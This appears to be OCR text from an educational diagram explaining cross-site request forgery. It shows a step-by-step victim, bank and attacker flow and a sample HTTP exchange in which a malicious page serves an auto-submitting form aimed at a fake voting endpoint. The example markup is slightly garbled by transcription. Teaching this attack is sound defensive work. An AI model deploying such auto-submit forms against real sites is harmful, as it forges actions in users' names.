 CROSS-SITE REQUEST FORGERY
Cross-Site Request Forgery
1. Victim logs into bank
account.
1
2
2. Bank assigns victim
a validation token.
VICTIM
BANK
WEBSITE
5
3
4
3. Hacker sends
forged request
disquised as
legitimate
communication
from the bank.
HACKER
5. Forged request
is executed by
the bank using
previously
assigned
validation token.
4. Victim unknowingly
forwards request to bank.
CSRF
Cookie
CSRF
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
VICTIM
MALICIOUS WEBSITE
(http://nathanhauk.com)
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)